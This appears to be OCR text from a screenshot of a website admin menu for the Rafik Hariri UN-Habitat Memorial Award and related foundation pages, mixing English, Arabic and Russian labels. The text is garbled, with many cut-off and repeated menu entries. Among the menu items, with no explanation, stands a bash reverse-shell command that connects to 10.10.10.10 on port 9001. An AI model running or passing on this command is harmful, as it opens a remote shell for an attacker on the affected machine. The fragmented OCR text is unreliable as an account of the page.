
RH UN-Habitat Awards
Enable RH UN
Enable The Ra
The Rafik Hariri UN-Habitat Memorial Award
Awards
Enable Award
Enable رفيق الحريري رئيس وزراء لبنان ( 1992 - 1998 ) ( 2000 – 2004
رفيق الحريري رئيس وزراء لبنان ( 1992 - 1998 ) (
2000 – 2004 )
) menu link
сайт
Enable сайт 
Gallery
Enable Galler
RHF Graduation
Enable RHF G
الرسالة
Support
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
The Founder